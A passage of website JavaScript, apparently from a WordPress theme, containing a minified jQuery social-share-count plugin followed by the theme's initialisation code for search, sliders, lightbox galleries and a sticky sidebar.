20url,%20normalized_url,%20share_count,%20like_count,%20comment_count,%20total_count,commentsbox_count,%20comments_fbid,%20click_count%20FROM%20link_stat%20WHERE%20url=%27{url}%27&callback=?",twitter:"http://cdn.api.twitter.com/1/urls/count.json?url={url}&callback=?",digg:"http://services.digg.com/2.0/story.getInfo?links={url}&type=javascript&callback=?",delicious:'http://feeds.delicious.com/v2/json/urlinfo/data?url={url}&callback=?',stumbleupon:"",linkedin:"http://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",pinterest:"http://api.pinterest.com/v1/urls/count.json?url={url}&callback=?"},loadButton={googlePlus:function(self){var sett=self.options.buttons.googlePlus;$(self.element).find('.buttons').append('<div class="button googleplus"><div class="g-plusone" data-size="'+sett.size+'" data-href="'+(sett.url!==''?sett.url:self.options.url)+'" data-annotation="'+sett.ann_gaqotation+'"></div></div>');window.___gcfg={lang:self.options.buttons.googlePlus.lang};var loading=0;if(typeof gapi==='undefined'&&loading==0){loading=1;(function(){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='//apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();}else{gapi.plusone.go();}},facebook:function(self){var sett=self.options.buttons.facebook;$(self.element).find('.buttons').append('<div class="button facebook"><div id="fb-root"></div><div class="fb-like" data-href="'+(sett.url!==''?sett.url:self.options.url)+'" data-send="'+sett.send+'" data-layout="'+sett.layout+'" data-width="'+sett.width+'" data-show-faces="'+sett.faces+'" data-action="'+sett.action+'" data-colorscheme="'+sett.colorscheme+'" data-font="'+sett.font+'" data-via="'+sett.via+'"></div></div>');var loading=0;if(typeof FB==='undefined'&&loading==0){loading=1;(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src='//connect.facebook.net/'+sett.lang+'/all.js#xfbml=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));}else{FB.XFBML.parse();}},twitter:function(self){var sett=self.options.buttons.twitter;$(self.element).find('.buttons').append('<div class="button twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="'+(sett.url!==''?sett.url:self.options.url)+'" data-count="'+sett.count+'" data-text="'+self.options.text+'" data-via="'+sett.via+'" data-hashtags="'+sett.hashtags+'" data-related="'+sett.related+'" data-lang="'+sett.lang+'">Tweet</a></div>');var loading=0;if(typeof twttr==='undefined'&&loading==0){loading=1;(function(){var twitterScriptTag=document.createElement('script');twitterScriptTag.type='text/javascript';twitterScriptTag.async=true;twitterScriptTag.src='//platform.twitter.com/widgets.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(twitterScriptTag,s);})();}else{$.ajax({url:'//platform.twitter.com/widgets.js',dataType:'script',cache:true});}},digg:function(self){var sett=self.options.buttons.digg;$(self.element).find('.buttons').append('<div class="button digg"><a class="DiggThisButton '+sett.type+'" rel="nofollow external" href="http://digg.com/submit?url='+encodeURIComponent((sett.url!==''?sett.url:self.options.url))+'"></a></div>');var loading=0;if(typeof __DBW==='undefined'&&loading==0){loading=1;(function(){var s=document.createElement('SCRIPT'),s1=document.getElementsByTagName('SCRIPT')[0];s.type='text/javascript';s.async=true;s.src='//widgets.digg.com/buttons.js';s1.parentNode.insertBefore(s,s1);})();}},delicious:function(self){if(self.options.buttons.delicious.size=='tall'){var css='width:50px;',cssCount='height:35px;width:50px;font-size:15px;line-height:35px;',cssShare='height:18px;line-height:18px;margin-top:3px;';}else{var css='width:93px;',cssCount='float:right;padding:0 3px;height:20px;width:26px;line-height:20px;',cssShare='float:left;height:20px;line-height:20px;';}var count=self.shorterTotal(self.options.count.delicious);if(typeof count==="undefined"){count=0;}$(self.element).find('.buttons').append('<div class="button delicious"><div style="'+css+'font:12px Arial,Helvetica,sans-serif;cursor:pointer;color:#666666;display:inline-block;float:none;height:20px;line-height:normal;margin:0;padding:0;text-indent:0;vertical-align:baseline;">'+'<div style="'+cssCount+'background-color:#fff;margin-bottom:5px;overflow:hidden;text-align:center;border:1px solid #ccc;border-radius:3px;">'+count+'</div>'+'<div style="'+cssShare+'display:block;padding:0;text-align:center;text-decoration:none;width:50px;background-color:#7EACEE;border:1px solid #40679C;border-radius:3px;color:#fff;">'+'<img src="http://www.delicious.com/static/img/delicious.small.gif" height="10" width="10" alt="Delicious" /> Add</div></div></div>');$(self.element).find('.delicious').on('click',function(){self.openPopup('delicious');});},stumbleupon:function(self){var sett=self.options.buttons.stumbleupon;$(self.element).find('.buttons').append('<div class="button stumbleupon"><su:badge layout="'+sett.layout+'" location="'+(sett.url!==''?sett.url:self.options.url)+'"></su:badge></div>');var loading=0;if(typeof STMBLPN==='undefined'&&loading==0){loading=1;(function(){var li=document.createElement('script');li.type='text/javascript';li.async=true;li.src='//platform.stumbleupon.com/1/widgets.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(li,s);})();s=window.setTimeout(function(){if(typeof STMBLPN!=='undefined'){STMBLPN.processWidgets();clearInterval(s);}},500);}else{STMBLPN.processWidgets();}},linkedin:function(self){var sett=self.options.buttons.linkedin;$(self.element).find('.buttons').append('<div class="button linkedin"><script type="in/share" data-url="'+(sett.url!==''?sett.url:self.options.url)+'" data-counter="'+sett.counter+'"></script></div>');var loading=0;if(typeof window.IN==='undefined'&&loading==0){loading=1;(function(){var li=document.createElement('script');li.type='text/javascript';li.async=true;li.src='//platform.linkedin.com/in.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(li,s);})();}else{window.IN.init();}},pinterest:function(self){var sett=self.options.buttons.pinterest;$(self.element).find('.buttons').append('<div class="button pinterest"><a href="http://pinterest.com/pin/create/button/?url='+(sett.url!==''?sett.url:self.options.url)+'&media='+sett.media+'&description='+sett.description+'" class="pin-it-button" count-layout="'+sett.layout+'">Pin It</a></div>');(function(){var li=document.createElement('script');li.type='text/javascript';li.async=true;li.src='//assets.pinterest.com/js/pinit.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(li,s);})();}},tracking={googlePlus:function(){},facebook:function(){fb=window.setInterval(function(){if(typeof FB!=='undefined'){FB.Event.subscribe('edge.create',function(targetUrl){c.push(['_trackSocial','facebook','like',targetUrl]);});FB.Event.subscribe('edge.remove',function(targetUrl){_gaq.push(['_trackSocial','facebook','unlike',targetUrl]);});FB.Event.subscribe('message.send',function(targetUrl){_gaq.push(['_trackSocial','facebook','send',targetUrl]);});clearInterval(fb);}},1000);},twitter:function(){tw=window.setInterval(function(){if(typeof twttr!=='undefined'){twttr.events.bind('tweet',function(event){if(event){_gaq.push(['_trackSocial','twitter','tweet']);}});clearInterval(tw);}},1000);},digg:function(){},delicious:function(){},stumbleupon:function(){},linkedin:function(){function LinkedInShare(){_gaq.push(['_trackSocial','linkedin','share']);}},pinterest:function(){}},popup={googlePlus:function(opt){window.open("https://plus.google.com/share?hl="+opt.buttons.googlePlus.lang+"&url="+encodeURIComponent((opt.buttons.googlePlus.url!==''?opt.buttons.googlePlus.url:opt.url)),"","toolbar=0, status=0, width=900, height=500");},facebook:function(opt){window.open("http://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent((opt.buttons.facebook.url!==''?opt.buttons.facebook.url:opt.url))+"&t="+opt.text+"","","toolbar=0, status=0, width=550, height=500");},twitter:function(opt){window.open("https://twitter.com/intent/tweet?text="+encodeURIComponent(opt.text)+"&url="+encodeURIComponent((opt.buttons.twitter.url!==''?opt.buttons.twitter.url:opt.url))+(opt.buttons.twitter.via!==''?'&via='+opt.buttons.twitter.via:''),"","toolbar=0, status=0, width=650, height=360");},digg:function(opt){window.open("http://digg.com/tools/diggthis/submit?url="+encodeURIComponent((opt.buttons.digg.url!==''?opt.buttons.digg.url:opt.url))+"&title="+opt.text+"&related=true&style=true","","toolbar=0, status=0, width=650, height=360");},delicious:function(opt){window.open('http://www.delicious.com/save?v=5&noui&jump=close&url='+encodeURIComponent((opt.buttons.delicious.url!==''?opt.buttons.delicious.url:opt.url))+'&title='+opt.text,'delicious','toolbar=no,width=550,height=550');},stumbleupon:function(opt){window.open('http://www.stumbleupon.com/badge/?url='+encodeURIComponent((opt.buttons.stumbleupon.url!==''?opt.buttons.stumbleupon.url:opt.url)),'stumbleupon','toolbar=no,width=550,height=550');},linkedin:function(opt){window.open('https://www.linkedin.com/cws/share?url='+encodeURIComponent((opt.buttons.linkedin.url!==''?opt.buttons.linkedin.url:opt.url))+'&token=&isFramed=true','linkedin','toolbar=no,width=550,height=550');},pinterest:function(opt){window.open('http://pinterest.com/pin/create/button/?url='+encodeURIComponent((opt.buttons.pinterest.url!==''?opt.buttons.pinterest.url:opt.url))+'&media='+encodeURIComponent(opt.buttons.pinterest.media)+'&description='+opt.buttons.pinterest.description,'pinterest','toolbar=no,width=700,height=300');}};function Plugin(element,options){this.element=element;this.options=$.extend(true,{},defaults,options);this.options.share=options.share;this._defaults=defaults;this._name=pluginName;this.init();};Plugin.prototype.init=function(){var self=this;if(this.options.urlCurl!==''){urlJson.googlePlus=this.options.urlCurl+'?url={url}&type=googlePlus';urlJson.stumbleupon=this.options.urlCurl+'?url={url}&type=stumbleupon';}$(this.element).addClass(this.options.className);if(typeof $(this.element).data('title')!=='undefined'){this.options.title=$(this.element).attr('data-title');}if(typeof $(this.element).data('url')!=='undefined'){this.options.url=$(this.element).data('url');}if(typeof $(this.element).data('text')!=='undefined'){this.options.text=$(this.element).data('text');}$.each(this.options.share,function(name,val){if(val===true){self.options.shareTotal++;}});if(self.options.enableCounter===true){$.each(this.options.share,function(name,val){if(val===true){try{self.getSocialJson(name);}catch(e){}}});}else if(self.options.template!==''){this.options.render(this,this.options);}else{this.loadButtons();}$(this.element).hover(function(){if($(this).find('.buttons').length===0&&self.options.enableHover===true){self.loadButtons();}self.options.hover(self,self.options);},function(){self.options.hide(self,self.options);});$(this.element).click(function(){self.options.click(self,self.options);return false;});};Plugin.prototype.loadButtons=function(){var self=this;$(this.element).append('<div class="buttons"></div>');$.each(self.options.share,function(name,val){if(val==true){loadButton[name](self);if(self.options.enableTracking===true){tracking[name]();}}});};Plugin.prototype.getSocialJson=function(name){var self=this,count=0,url=urlJson[name].replace('{url}',encodeURIComponent(this.options.url));if(this.options.buttons[name].urlCount===true&&this.options.buttons[name].url!==''){url=urlJson[name].replace('{url}',this.options.buttons[name].url);}if(url!=''&&self.options.urlCurl!==''){$.getJSON(url,function(json){if(typeof json.count!=="undefined"){var temp=json.count+'';temp=temp.replace('\u00c2\u00a0','');count+=parseInt(temp,10);}else if(json.data&&json.data.length>0&&typeof json.data[0].total_count!=="undefined"){count+=parseInt(json.data[0].total_count,10);}else if(typeof json[0]!=="undefined"){count+=parseInt(json[0].total_posts,10);}else if(typeof json[0]!=="undefined"){}self.options.count[name]=count;self.options.total+=count;self.renderer();self.rendererPerso();}).error(function(){self.options.count[name]=0;self.rendererPerso();});}else{self.renderer();self.options.count[name]=0;self.rendererPerso();}};Plugin.prototype.rendererPerso=function(){var shareCount=0; var e; for(e in this.options.count){shareCount++;}if(shareCount===this.options.shareTotal){this.options.render(this,this.options);}};Plugin.prototype.renderer=function(){var total=this.options.total,template=this.options.template;if(this.options.shorterTotal===true){total=this.shorterTotal(total);}if(template!==''){template=template.replace('{total}',total);$(this.element).html(template);}else{$(this.element).html('<div class="box"><a class="count" href="#">'+total+'</a>'+
(this.options.title!==''?'<a class="share" href="#">'+this.options.title+'</a>':'')+'</div>');}$(document).trigger("share-box-rendered");};Plugin.prototype.shorterTotal=function(num){if(num>=1e6){num=(num/1e6).toFixed(2)+"M"}else if(num>=1e3){num=(num/1e3).toFixed(1)+"k"}return num;};Plugin.prototype.openPopup=function(site){var _gaq = _gaq || []; popup[site](this.options);if(this.options.enableTracking===true){var tracking={googlePlus:{site:'Google',action:'+1'},facebook:{site:'facebook',action:'like'},twitter:{site:'twitter',action:'tweet'},digg:{site:'digg',action:'add'},delicious:{site:'delicious',action:'add'},stumbleupon:{site:'stumbleupon',action:'add'},linkedin:{site:'linkedin',action:'share'},pinterest:{site:'pinterest',action:'pin'}};_gaq.push(['_trackSocial',tracking[site].site,tracking[site].action]);}};Plugin.prototype.simulateClick=function(){var html=$(this.element).html();$(this.element).html(html.replace(this.options.total,this.options.total+1));};Plugin.prototype.update=function(url,text){if(url!==''){this.options.url=url;}if(text!==''){this.options.text=text;}};$.fn[pluginName]=function(options){var args=arguments;if(options===undefined||typeof options==='object'){return this.each(function(){if(!$.data(this,'plugin_'+pluginName)){$.data(this,'plugin_'+pluginName,new Plugin(this,options));}});}else if(typeof options==='string'&&options[0]!=='_'&&options!=='init'){return this.each(function(){var instance=$.data(this,'plugin_'+pluginName);if(instance instanceof Plugin&&typeof instance[options]==='function'){instance[options].apply(instance,Array.prototype.slice.call(args,1));}});}};})(jQuery,window,document);

    jQuery(document).ready(function($){
        $('.bk-links-remember').click(function(e){
            e.preventDefault();
            $(this).parents('.bk-form-wrapper').hide();
            $(this).parents('.bk-form-wrapper').siblings('.bk-remember-form-wrapper').fadeIn(500);
        });
        $('.bk-back-login').click(function(e){
            e.preventDefault();
            if ($(this).parents('.bk-form-wrapper').hasClass('bk-remember-form-wrapper')) {
                $(this).parents('.bk-form-wrapper').siblings('.bk-register-form-wrapper').hide();
            }else if ($(this).parents('.bk-form-wrapper').hasClass('bk-register-form-wrapper')) {
                $(this).parents('.bk-form-wrapper').siblings('.bk-remember-form-wrapper').hide();  
            }
            $(this).parents('.bk-form-wrapper').hide();
            $(this).parents('.bk-form-wrapper').siblings('.bk-login-form-wrapper').fadeIn(500);
        });
        
        $('.bk-links-register-inline').click(function(e){
            e.preventDefault();
            $(this).parents('.bk-form-wrapper').hide();
            $(this).parents('.bk-form-wrapper').siblings('.bk-register-form-wrapper').fadeIn(500);
        });
        
        $(".price_slider_amount").css("opacity", "1");
        $("#main-mobile-menu").css("display", "block");    
        $('#mobile-menu > ul > li.menu-item-has-children').prepend('<div class="expand"><i class="fa fa-chevron-down"></i></div>');
        $('#mobile-top-menu > ul > li.menu-item-has-children').prepend('<div class="expand"><i class="fa fa-chevron-down"></i></div>');    
        $('.expand').click(function(){
            $(this).siblings('.sub-menu').toggle(300); 
        });
    // display breaking module
        $('.module-breaking-carousel').removeClass('hide');
        $('.module-carousel').removeClass('hide');
        $('.single .article-content').fitVids();
        var bkWindowWidth = $(window).width(),
            bkWindowHeight = $(window).height();
    // Ajax search 
        $('#ajax-form-search').click(function(){
            if ($(this).siblings('.ajax-form').width() == 0){
                $('.ajax-form input').css('width','220px');
                $('.ajax-form').css('padding','0 54px 0 0');
                $('.ajax-form input').css('padding','8px 12px');
                $('.ajax-form input').css('font-size','16px'); 
                $('.ajax-form input').val('');
            } else {
                $('.ajax-form input').css('width','0');
                $('.ajax-form').css('padding','0');
                $('.ajax-form input').css('padding','0');
                $('.ajax-form input').css('font-size','0'); 
                $('#ajax-search-result').empty().css('height', 'auto');
                $('#ajax-search-result').css({'box-shadow' : 'none'});
                $('.ajax-search-wrap').css({'width' : '0px'});
            }
            
        });
        
        var delay = (function () {
            var timer = 0;
            return function (callback, ms) {
                clearTimeout(timer);
                timer = setTimeout(callback, ms);
            };
        })();
    
        $('#search-form-text').keyup(function () {
            var value = $(this).val();
            var $container = $('#ajax-search-result');
            if($(window).width() > 511) {
                $('.ajax-search-wrap').css({'width' : '350px'});
            }else {
                $('.ajax-search-wrap').css({'width' : '300px'});
            }
            delay(function () {
                if (value) {
                    var search_class = $('#ajax-search-result');
                    search_class.fadeIn(300).html('<div class="loading-img-wrap"><div class="search-loadding"></div></div>');
                    var data = {
                        action: 'bk_ajax_search',
                        s: value
                    };
                    $.post(ajaxurl, data, function (response) {
                        response = $.parseJSON(response);
                        $('#ajax-search-result').empty().hide().css('height', 'auto').html(response.content).fadeIn(300).css('height', search_class.height());
                        delay(function () {
                            $($container).find('.thumb').removeClass('hide-thumb');
                            $($container).css({'box-shadow' : '0px 1px 3px 1px rgba(0, 0, 0, 0.2)'});
                        }, 150);
                    });
                } else  $('#ajax-search-result').fadeOut(300, function () {
                    $(this).empty().css('height', 'auto');
                    $($container).css({'box-shadow' : 'none'});
                });
    
            }, 450);
        });
    // Breaking margin
        if($('#page-content-wrap').children('.bksection:first-child').find('.bkmodule:first-child').hasClass('module-breaking-carousel') == true) {
            $('#page-content-wrap').css('margin-top', '0px');
        }
    /*** Light Box ***/
        $('.single-page').imagesLoaded(function(){
            if($('.single-page').find('header').attr('id') != 'bk-nomal-feat'){
                var sHeaderHeight = $('.single-page').find('header').height();
                var iconPlayHeight = $('.icon-play').height();
                var iconTop = (sHeaderHeight - iconPlayHeight)/2;
                $('.icon-play').css({'top': iconTop, 'opacity': '1'});
            }else {
                var sHeaderHeight = $('#bk-nomal-feat').height();
                var sFeatIngHeight = $('.s-feat-img').height();
                var iconPlayHeight = $('.icon-play').height();
                var FeatMarginTop = sHeaderHeight - sFeatIngHeight;
                var iconTop = (sFeatIngHeight - iconPlayHeight + FeatMarginTop)/2;
                $('.icon-play').css({'top': iconTop, 'opacity': '1'});
            }
        });
        $('.img-popup-link').magnificPopup({
    		type: 'image',
            removalDelay: 300,
            mainClass: 'mfp-fade',
    		closeOnContentClick: true,
    		closeBtnInside: false,
    		fixedContentPos: true,		
    		image: {
    			verticalFit: true
    		}
    	});
        $('.video-popup-link').magnificPopup({
    		closeBtnInside: false,
    		fixedContentPos: true,
    		disableOn: 700,
    		type: 'iframe',
            removalDelay: 300,
            mainClass: 'mfp-fade',
    		preloader: false,
    	});
        if (typeof justified_ids !== 'undefined') {
            $.each( justified_ids, function( index, justified_id ) {
            	$(".justifiedgall_"+justified_id).justifiedGallery({
            		rowHeight: 200,
            		fixedHeight: false,
            		lastRow: 'justify',
            		margins: 4,
            		randomize: false,
                    sizeRangeSuffixes: {lt100:"",lt240:"",lt320:"",lt500:"",lt640:"",lt1024:""},
            	});
            });        
        }
        $('.zoom-gallery').each(function() { // the containers for all your galleries
            $(this).magnificPopup({
        		delegate: 'a.zoomer',
        		type: 'image',
        		closeOnContentClick: false,
        		closeBtnInside: false,
        		mainClass: 'mfp-with-zoom mfp-img-mobile',
        		image: {
                    tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
        			verticalFit: true,
        			titleSrc: function(item) {
        			     console.log(item.el[0]);
        				return ' <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">'+ item.el.attr('title') + '</a>';
        			}
        		},
        		gallery: {
        			enabled: true,
                    navigateByImgClick: true,
                    preload: [0,1]
        		},
                zoom: {
        			enabled: true,
        			duration: 600, // duration of the effect, in milliseconds
                    easing: 'ease', // CSS transition easing function
        			opener: function(element) {
        				return element.find('img');
        			}
        		}
        	});	
    	}); 
         $('#bk-gallery-slider').each(function() { // the containers for all your galleries
            $(this).magnificPopup({
        		delegate: 'a.zoomer',
        		type: 'image',
        		closeOnContentClick: false,
        		closeBtnInside: false,
                removalDelay: 300,
        		//mainClass: 'mfp-with-zoom mfp-img-mobile',
                mainClass: 'mfp-fade',
        		image: {
                    tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
        			verticalFit: true,
        			titleSrc: function(item) {
        			 console.log(item.el[0]);
        				return ' <a class="image-source-link" href="'+item.src+'" target="_blank">'+ item.el.attr('title') + '</a>';
        			}
        		},
        		gallery: {
        			enabled: true,
                    navigateByImgClick: true,
                    preload: [0,1]
        		}
        	});	
    	});  
    // tiny helper function to add breakpoints
        function getGridSize() {
            return  (window.innerWidth < 500)  ? 1 :
                    (window.innerWidth < 1000) ? 2 :
                    (window.innerWidth < 1170) ? 3 : 4;
        }
        $(window).resize(function() {
            if (typeof flexslider !== 'undefined') {
                var gridSize = getGridSize();
                flexslider.vars.minItems = gridSize;
                flexslider.vars.maxItems = gridSize;
            }
        });
        var prev_arrow = '<div class="bk-slider-prev bk-control-nav"><i class="fa fa-angle-left"></i></div>';
        var next_arrow = '<div class="bk-slider-next bk-control-nav"><i class="fa fa-angle-right"></i></div>';
        $('.featured-slider-runner').slick({
            speed: 500,
            centerMode: true,
            infinite: true,
            centerPadding: '220px',
            slidesToShow: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            prevArrow: prev_arrow,
            nextArrow: next_arrow,
            responsive:[
                {
                    breakpoint:1200,
                    settings:{
                            centerMode:!0,
                            centerPadding:"145px",
                            slidesToShow:1
                    }
                },
                {
                    breakpoint:992,
                    settings:{
                        centerMode:!0,
                        centerPadding:"90px",
                        slidesToShow:1
                    }
                },
                {
                    breakpoint:768,
                    settings:{
                        centerMode:!0,
                        centerPadding:"0",
                        slidesToShow:1
                    }                        
                },
                {
                    breakpoint:510,
                    settings:{
                        arrows:!1,
                        centerMode:!0,
                        centerPadding:"0",
                        slidesToShow:1                        
                    }                        
                },                
            ]
        });
        $('.module-featured-slider').imagesLoaded(function(){
            setTimeout(function() {
                $('.featured-slider-wrapper').siblings('.bk-preload').addClass('hide');
                $('.featured-slider-wrapper').removeClass('opacity-zero');
                $('.module-featured-slider').removeClass('background-preload');
                $('.module-featured-slider').find('.thumb').removeClass('hide-thumb');
            }, 300);
        });
    //FW Slider	
        $('.flexslider').imagesLoaded(function(){		    
            $('.bk-slider-module .flexslider').flexslider({
                animation: 'slide',
                controlNav: false,
                animationLoop: true,
                slideshow: true,
                pauseOnHover: true,
                slideshowSpeed: 10000,
                animationSpeed: 600,
                smoothHeight: true,
                directionNav: true,
                prevText: '',
                nextText: '',
            });
    //Feature 2 slider 
            $('.module-feature2 .flexslider').flexslider({
                animation: 'slide',
                controlNav: false,
                animationLoop: true,
                slideshow: true,
                pauseOnHover: true,
                slideshowSpeed: 15000,
                animationSpeed: 600,
                smoothHeight: true,
                directionNav: true,
                prevText: '',
                nextText: '',
            });
    //Widget Comment 
            $('.widget_comment').flexslider({
                animation: 'slide',
                controlNav: false,
                animationLoop: true,
                slideshow: true,
                pauseOnHover: true,
                slideshowSpeed: 10000,
                animationSpeed: 600,
                smoothHeight: true,
                directionNav: true,
                prevText: '',
                nextText: '',
            });
    // Twitter 
            $('.widget-twitter .flexslider').flexslider({
                animation: 'slide',
                controlNav: false,
                animationLoop: true,
                slideshow: true,
                pauseOnHover: true,
                slideshowSpeed: 10000,
                animationSpeed: 600,
                smoothHeight: true,
                directionNav: true,
                prevText: '',
                nextText: '',
            });
    // Widget Slider 
            $('.widget_slider .flexslider').flexslider({
                animation: 'slide',
                controlNav: false,
                animationLoop: true,
                slideshow: true,
                pauseOnHover: true,
                slideshowSpeed: 8000,
                animationSpeed: 600,
                smoothHeight: true,
                directionNav: true,
                prevText: '',
                nextText: '',
            });
    // Gallery Slider
            $('#bk-gallery-slider').flexslider({
                animation: 'slide',
                controlNav: true,
                animationLoop: true,
                slideshow: false,
                pauseOnHover: true,
                slideshowSpeed: 5000,
                animationSpeed: 600,
                smoothHeight: true,
                directionNav: true,
                prevText: '',
                nextText: '',
            }); 
            //Megamenu
            if (typeof(megamenu_carousel_el) !== 'undefined') {
                var bk_megamenu_item;
                $.each( megamenu_carousel_el, function( id, maxitems ) {         
                    bk_megamenu_item = $('#'+id).find('.bk-sub-post').length;
                    if(bk_megamenu_item >= maxitems) {
                        $('#'+id).flexslider({
                            animation: "slide",
                            animationLoop: true,
                            slideshow: false,
                            itemWidth: 10,
                            minItems: maxitems,
                            maxItems: maxitems,
                            controlNav: false,
                            directionNav: true,
                            slideshowSpeed: 3000,
                            prevText: '',
                            nextText: '',
                            move: 1,
                            touch: true,
                            useCSS: true,
                        });
                    }else{
                        //console.log(bk_megamenu_item);
                        //console.log(maxitems);
                        $('#'+id).removeClass('flexslider');
                        $('#'+id).addClass('flexslider_destroy');
                    }
                });
            }
            if($('.product.flexslider ul li').length > 3) {
                $('.product.flexslider').flexslider({
                    animation: "slide",
                    animationLoop: false,
                    directionNav: true,
                    controlNav: false,
                    itemWidth: 50,
                    minItems: 1,
                    maxItems: 3,
                    prevText: '',
                    nextText: '',
                });
            }else {
                $('.product').removeClass('flexslider');
            }
        });
        waitForGallerySlider();
    // Breaking Slider 
        $('.module-breaking-carousel .bk-carousel-wrap').flexslider({
            animation: "slide",
            controlNav: false,
            itemWidth: 210,
            columnWidth: 1,
            pauseOnHover: true,
            move: 1,
            animationLoop: true,
            prevText: '',
            nextText: '',
            minItems: getGridSize(), // use function to pull in initial value
            maxItems: getGridSize(), // use function to pull in initial value
            start: function(slider){
                if (typeof flexslider !== 'undefined') {
                    flexslider = slider;
                }
            }
        });
    // Module carousel
        $('.carousel_2 .bk-carousel-wrap').flexslider({
            animation: "slide",
            controlNav: false,
            itemWidth: 320,
            columnWidth: 1,
            pauseOnHover: true,
            animationSpeed: 600,
            move: 1,
            animationLoop: true,
            prevText: '',
            nextText: '',
            minItems: 1, // use function to pull in initial value
            maxItems: 2, // use function to pull in initial value
        });
        $('.carousel_3 .bk-carousel-wrap').flexslider({
            animation: "slide",
            controlNav: false,
            itemWidth: 320,
            columnWidth: 1,
            pauseOnHover: true,
            animationSpeed: 600,
            move: 1,
            animationLoop: true,
            prevText: '',
            nextText: '',
            minItems: 1, // use function to pull in initial value
            maxItems: 3, // use function to pull in initial value
        });
        $('.module-grid-carousel .bk-carousel-wrap').flexslider({
            animation: "slide",
            controlNav: false,
            itemWidth: 320,
            columnWidth: 1,
            pauseOnHover: true,
            animationSpeed: 600,
            move: 1,
            animationLoop: true,
            prevText: '',
            nextText: '',
            minItems: 1, // use function to pull in initial value
            maxItems: 2, // use function to pull in initial value
        });
    // Masonry Module Init
        $('#page-wrap').imagesLoaded(function(){
            setTimeout(function() {
                if($('.bk-masonry-content').find('.item').length > 2){
                    $('.bk-masonry-content').masonry({
                        itemSelector: '.item',
                        columnWidth: 1,
                        isAnimated: true,
                        isFitWidth: true,
                     });
                }
                $('.ajax-load-btn').addClass('active');
                $('.bk-masonry-content').find('.post-c-wrap').removeClass('sink');
                $('.bk-masonry-content').find('.post-category').removeClass('sink');
             },500);
        });
    
        $('.menu-toggle').toggle(function(){
            $('.open-icon').removeClass('hide');
            $('.close-icon').addClass('hide');
            $('.share-label').addClass('hide');
            $('.top-share').removeClass('hide');
    
        },function(){
            $('.close-icon').removeClass('hide');
            $('.open-icon').addClass('hide');
            $('.share-label').removeClass('hide');
            $('.top-share').addClass('hide');
        });
        
        // Back top
    	$(window).scroll(function () {
    		if ($(this).scrollTop() > 500) {
    			$('#back-top').css('bottom','0');
    		} else {
    			$('#back-top').css('bottom','-34px');
    		}
    	});
        
    	// scroll body to top on click
    	$('#back-top').click(function () {
    		$('body,html').animate({
    			scrollTop: 0,
    		}, 1300);
    		return false;
    	});
        if ((typeof fixed_nav !== 'undefined') && (fixed_nav == 2)) {
            var nav = $('nav.main-nav');
            var d = nav.offset().top;
            $(window).scroll(function () {
                if ($(this).scrollTop() > d) {
                    nav.addClass("fixed");
                    //menu fixed if have admin bar
                    var ad_bar = $('#wpadminbar');
                    if(ad_bar.length != 0) {
                        $('.main-nav').css('margin-top',ad_bar.height());
                    }
                } else {
                    nav.removeClass("fixed");
                    $('.main-nav').css('margin-top','0');
                }
            });
        }
        // Single Parallax
        var bkParallaxWrap = $('#bk-parallax-feat'),
            bkParallaxFeatImg = bkParallaxWrap.find('.s-feat-img');
        if ( bkParallaxFeatImg.length !== 0 ) {
            $(window).scroll(function() {
            //console.log(bkParallaxFeatImg.offset().top);
            var bkBgy_p = -( ($(window).scrollTop()) / 3.5),
                bkBgPos = '50% ' + bkBgy_p + 'px';
            
            bkParallaxFeatImg.css( "background-position", bkBgPos );
            
            });
        }
        //Rating canvas
        var canvasArray  = $('.rating-canvas');
        $.each(canvasArray, function(i,canvas){
            var percent = $(canvas).data('rating');
            var ctx     = canvas.getContext('2d');
    
            canvas.width  = $(canvas).parent().width();
            canvas.height = $(canvas).parent().height();
    
            var x = (canvas.width) / 2;
            var y = (canvas.height) / 2;
            if ($(canvas).parents().hasClass('review-score')) {
                var radius = (canvas.width - 6) / 2;
                var lineWidth = 2;
            } else {
                var radius = (canvas.width - 10) / 2;
                var lineWidth = 4;
            }
                    
            var endAngle = (Math.PI * percent * 2 / 100);
            ctx.beginPath();
            ctx.arc(x, y, radius, -(Math.PI/180*90), endAngle - (Math.PI/180*90), false);   
            ctx.lineWidth = lineWidth;
            ctx.strokeStyle = "#fff";
            ctx.stroke();  
        });
        $(".bk-tipper-bottom").tipper({
            direction: "bottom"
        });
    /* Sidebar stick */    
        var win, tick, curscroll, nextscroll; 
        win = $(window);
        var width = $('.sidebar-wrap').width();
        tick = function() {
            nextscroll = win.scrollTop();
            $(".sidebar-wrap.stick").each(function(){
                var bottom_compare, top_compare, screen_scroll, parent_top, parent_h, parent_bottom, scroll_status = 0, topab; 
                var sbID = "#"+$(this).attr(("id"));
                //var sbID = "#bk_sidebar_4";
                //console.log(sbID);
                bottom_compare = $(sbID).offset().top + $(sbID).outerHeight(true);
                screen_scroll = win.scrollTop() + win.height();
                parent_top = $(sbID).parents('.bksection').offset().top;
                parent_h = $(sbID).parents('.bksection').height();
                parent_bottom = parent_top + parent_h;
                if($(sbID).parents('.bksection').hasClass('bk-in-single-page')) {
                    topab =  parent_h - $(sbID).outerHeight(true) - 36;
                }else {
                    topab =  parent_h - $(sbID).outerHeight(true);                            
                }
                
                if(window.innerWidth > 991) {
                    if(parent_h > $(sbID).outerHeight(true)) {
                        //console.log(win.scrollTop()  + "  " +  (parent_bottom - $(sbID).outerHeight(true)) + "   " + scroll_status);
                        if(win.scrollTop() < parent_top) {
                            scroll_status = 0;
                        }else if((win.scrollTop() >= parent_top) && (screen_scroll < parent_bottom)) {
                            //console.log(curscroll+ "    "+nextscroll);
                            if(curscroll <= nextscroll) {
                                scroll_status = 1;
                            }else if(curscroll > nextscroll) {
                                scroll_status = 3;
                            }
